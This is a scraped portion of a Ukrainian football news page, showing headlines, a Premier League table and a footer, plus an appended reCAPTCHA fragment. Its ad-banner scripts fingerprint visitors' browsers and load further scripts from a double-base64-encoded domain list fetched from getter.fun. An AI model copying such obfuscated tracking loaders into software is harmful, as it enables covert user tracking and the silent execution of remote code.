s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(446947, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">16:45</div>
        
            <a  href="https://football.ua/countrieselse/571737-inter-majami-pidpishe-zirku-monterreja.html">
        Інтер Маямі підпише зірку Монтеррея
            </a>
		</li>
    
		<li>
			<div class="time">16:26</div>
        
            <a  href="https://football.ua/spain/571738-mourinju-pro-mozhlivist-ocholiti-real-madrid-ne-vtjagujjte-mene-u-milni-operi.html">
        Моурінью &mdash; про можливість очолити Реал Мадрид: Не втягуйте мене у мильні опери
            </a>
		</li>
    
		<li>
			<div class="time">16:21</div>
        
            <a  href="https://football.ua/ukraine/571735-van-leuven-mi-otrimali-dostatno-informaciji-shhob-pracjuvati-nad-neju-v-najjblizhchi-dni.html">
        Ван Леувен: Ми отримали достатньо інформації, щоб працювати над нею в найближчі дні
            </a>
		</li>
    
		<li>
			<div class="time">15:43</div>
        
            <a  href="https://football.ua/ukraine/571733-sljubik-perejjshov-iz-rukhu-do-pardubice.html">
        Слюбик перейшов із Руху до Пардубіце
            </a>
		</li>
    
		<li>
			<div class="time important-time">15:30</div>
        
            <a  href="https://football.ua/italy/571736-parma-ta-dzhenoa-z-malinovskim-u-skladi-rozijjshlisja-mirom.html">
        Парма та Дженоа з Маліновським у складі розійшлися миром
            </a>
		</li>
    
		<li>
			<div class="time important-time">15:19</div>
        
            <a  href="https://football.ua/spain/571731-mareska-kandidat-na-posadu-golovnogo-trenera-reala.html">
        Мареска &mdash; кандидат на посаду головного тренера Реала
            </a>
		</li>
    
		<li>
			<div class="time important-time">15:00</div>
        
            <a  href="https://football.ua/spain/571734-rafinja-ne-zigraje-proti-real-sosjedada-cherez-poshkodzhennja.html">
        Рафінья не зіграє проти Реал Сосьєдад через пошкодження
            </a>
		</li>
    
		<li>
			<div class="time">14:44</div>
        
            <a  href="https://football.ua/ukraine/571729-kostjuk-u-pershijj-chastini-zboriv-akcent-bude-na-funkcionalnijj-gotovnosti.html">
        Костюк: У першій частині зборів акцент буде на функціональній готовності
            </a>
		</li>
    
		<li>
			<div class="time">14:41</div>
        
            <a  href="https://football.ua/germany/571732-kejjn-zhorstko-vidpoviv-na-zakidi-pro-vezinnja-bavariji-u-rozgromi-lejjpciga.html">
        Кейн жорстко відповів на закиди про везіння Баварії у розгромі Лейпцига
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Англія. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
		<li>
			<div class="time">17:03</div>
        
            <a  href="https://football.ua/england/571739-slot-pislja-bernli-mi-stvorili-bagato-momentiv-ale-krashha-komanda-ne-zdobula-peremogu.html">
        Слот &mdash; після Бернлі: Ми створили багато моментів, але краща команда не здобула перемогу
            </a>
		</li>
    
		<li>
			<div class="time">10:30</div>
        
            <a  href="https://football.ua/england/571711-rozenjjor-pro-gerojizm-lideriv-chelsi-ta-vminnja-peremagati-bez-blisku.html">
        Росеньйор про героїзм лідерів Челсі та вміння перемагати без блиску
            </a>
		</li>
    
		<li>
			<div class="time important-time">09:53</div>
        
            <a class="video" href="https://football.ua/england/571710-manchester-junajjted-manchester-siti-20-video-goliv-ta-ogljad-matchu-17012026.html">
        Манчестер Юнайтед — Манчестер Сіті 2:0 Відео голів та огляд матчу АПЛ
            </a>
		</li>
    
		<li>
			<div class="time">09:50</div>
        
            <a  href="https://football.ua/england/571709-mikel-arteta-rozcharovanijj-nichijeju-z-nottingem-forest.html">
        Мікель Артета розчарований нічиєю з Ноттінгем Форест
            </a>
		</li>
    
		<li>
			<div class="time">09:20</div>
        
            <a  href="https://football.ua/england/571708-glasner-rozkritikuvav-kerivnictvo-kristal-pelas-pislja-prodazhu-kapitana-ta-porazki-vid-sanderlenda.html">
        Гласнер розкритикував  керівництво Крістал Пелас після продажу капітана та поразки від Сандерленда
            </a>
		</li>
    
		<li>
			<div class="time">08:40</div>
        
            <a  href="https://football.ua/england/571706-rb-lejjpcig-gotuje-oficijjnu-propoziciju-tottengemu-shhodo-zakhisnika.html">
        РБ Лейпциг готує офіційну пропозицію Тоттенгему щодо захисника
            </a>
		</li>
    
		<li>
			<div class="time">08:20</div>
        
            <a  href="https://football.ua/england/571705-golovnijj-trener-tottengema-perebuvaje-na-mezhi-zvilnennja.html">
        Головний тренер Тоттенгема перебуває на межі звільнення
            </a>
		</li>
    
        <li class="news-date">17 січня 2026</li>
        
		<li>
			<div class="time important-time">22:44</div>
        
            <a  href="https://football.ua/england/571699-nemaje-nichogo-girshogo-za-porazku-v-derbi-frank-vidreaguvav-na-zakliki-do-vidstavki-pislja-fiasko-z-vest-gemom.html">
        Немає нічого гіршого за поразку в дербі — Франк відреагував на заклики до відставки після фіаско з Вест Гемом
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:22</div>
        
            <a  href="https://football.ua/england/571698-slot-vidreaguvav-na-svist-tribun-pislja-chergovoji-vtrati-ochok-liverpulja.html">
        Слот відреагував на свист трибун після чергової втрати очок Ліверпуля
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:31</div>
        
            <a  href="https://football.ua/england/571695-arsenal-ne-zmig-podolati-oboronu-nottingem-forest.html">
        Арсенал не зміг подолати оборону Ноттінгем Форест
            </a>
		</li>
    
		<li>
			<div class="time">19:25</div>
        
            <a  href="https://football.ua/england/571687-gvardiola-pro-fol-dalo-na-doku-ce-chervona-kartka.html">
        Гвардіола — про фол Дало на Доку: Це червона картка
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:19</div>
        
            <a  href="https://football.ua/england/571688-apl-liverpul-znovu-ne-zmig-peremogti-u-novomu-roci-chelsi-bez-problem-zdolav-brentford-jarmoljuka-vest-gem-peremig-tottengem-ta.html">
        АПЛ: Ліверпуль знову не зміг перемогти у новому році, Челсі без проблем здолав Брентфорд Ярмолюка, Вест Гем переміг Тоттенгем та наблизився до рятівної сходинки
            </a>
		</li>
    
		<li>
			<div class="time">18:51</div>
        
            <a  href="https://football.ua/england/571684-karrik-pislja-peremogi-nad-man-siti-chudovijj-pochatok.html">
        Каррік — після перемоги над Ман Сіті: Чудовий початок!
            </a>
		</li>
    
		<li>
			<div class="time">17:10</div>
        
            <a  href="https://football.ua/england/571681-manchester-junajjted-pererivaje-bezprograshnu-seriju-manchester-siti-u-mankunianskomu-derbi.html">
        Манчестер Юнайтед перериває безпрограшну серію Манчестер Сіті у &quot;Манкуніанському дербі&quot;
            </a>
		</li>
    
		<li>
			<div class="time">16:41</div>
        
            <a  href="https://football.ua/england/571680-van-dejjk-ne-sumnivajjtesja-liverpul-zrobit-vse-shhob-peremogti-bernli.html">
        Ван Дейк: Не сумнівайтеся, Ліверпуль зробить все, щоб перемогти Бернлі
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Англія. Прем'єр-ліга</h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">18 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/25.png" alt="Арсенал" /></span>
    
                <a href="https://football.ua/club/25-arsenal.html">Арсенал</a>
            </td>
			<td class="games">22</td>
			<td class="score">50</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/34.png" alt="Манчестер Сіті" /></span>
    
                <a href="https://football.ua/club/34-manchester-city.html">Манчестер Сіті</a>
            </td>
			<td class="games">22</td>
			<td class="score">43</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/31.png" alt="Астон Вілла" /></span>
    
                <a href="https://football.ua/club/31-aston-villa.html">Астон Вілла</a>
            </td>
			<td class="games">21</td>
			<td class="score">43</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/5.png" alt="Ліверпуль" /></span>
    
                <a href="https://football.ua/club/5-liverpool.html">Ліверпуль</a>
            </td>
			<td class="games">22</td>
			<td class="score">36</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/50.png" alt="Манчестер Юнайтед" /></span>
    
                <a href="https://football.ua/club/50-manchester-united.html">Манчестер Юнайтед</a>
            </td>
			<td class="games">22</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/42.png" alt="Челсі" /></span>
    
                <a href="https://football.ua/club/42-chelsea.html">Челсі</a>
            </td>
			<td class="games">22</td>
			<td class="score">34</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/858.png" alt="Брентфорд" /></span>
    
                <a href="https://football.ua/club/858-brentford.html">Брентфорд</a>
            </td>
			<td class="games">22</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/39.png" alt="Сандерленд" /></span>
    
                <a href="https://football.ua/club/39-sunderland.html">Сандерленд</a>
            </td>
			<td class="games">22</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/8.png" alt="Ньюкасл Юнайтед" /></span>
    
                <a href="https://football.ua/club/8-newcastle.html">Ньюкасл Юнайтед</a>
            </td>
			<td class="games">21</td>
			<td class="score">32</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/41.png" alt="Фулгем" /></span>
    
                <a href="https://football.ua/club/41-fulkhehm.html">Фулгем</a>
            </td>
			<td class="games">22</td>
			<td class="score">31</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/774.png" alt="Брайтон" /></span>
    
                <a href="https://football.ua/club/774-brajjton.html">Брайтон</a>
            </td>
			<td class="games">21</td>
			<td class="score">29</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/49.png" alt="Евертон" /></span>
    
                <a href="https://football.ua/club/49-everton.html">Евертон</a>
            </td>
			<td class="games">21</td>
			<td class="score">29</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/775.png" alt="Крістал Пелес" /></span>
    
                <a href="https://football.ua/club/775-crystal-palace.html">Крістал Пелес</a>
            </td>
			<td class="games">22</td>
			<td class="score">28</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/40.png" alt="Тоттенгем" /></span>
    
                <a href="https://football.ua/club/40-tottenham.html">Тоттенгем</a>
            </td>
			<td class="games">22</td>
			<td class="score">27</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/940.png" alt="Борнмут" /></span>
    
                <a href="https://football.ua/club/940-bornmut.html">Борнмут</a>
            </td>
			<td class="games">21</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/460.png" alt="Лідс Юнайтед" /></span>
    
                <a href="https://football.ua/club/460-lids.html">Лідс Юнайтед</a>
            </td>
			<td class="games">22</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>17</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/467.png" alt="Ноттінгем Форест" /></span>
    
                <a href="https://football.ua/club/467-nottingem-forest.html">Ноттінгем Форест</a>
            </td>
			<td class="games">22</td>
			<td class="score">22</td>
		</tr>
                
    

        <tr >
			<td>18</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/48.png" alt="Вест Гем" /></span>
    
                <a href="https://football.ua/club/48-west-ham.html">Вест Гем</a>
            </td>
			<td class="games">22</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>19</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/432.png" alt="Бернлі" /></span>
    
                <a href="https://football.ua/club/432-burnley.html">Бернлі</a>
            </td>
			<td class="games">22</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>20</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/448.png" alt="Вулвергемптон" /></span>
    
                <a href="https://football.ua/club/448-vulverkhehmpton.html">Вулвергемптон</a>
            </td>
			<td class="games">21</td>
			<td class="score">7</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/england/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="58393c2e183e37372c3a393434762d39">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dab3b4bcb59abcb5b5aeb8bbb6b6f4afbb">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=5h8ffuhvdt6h
body_size: 49263
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
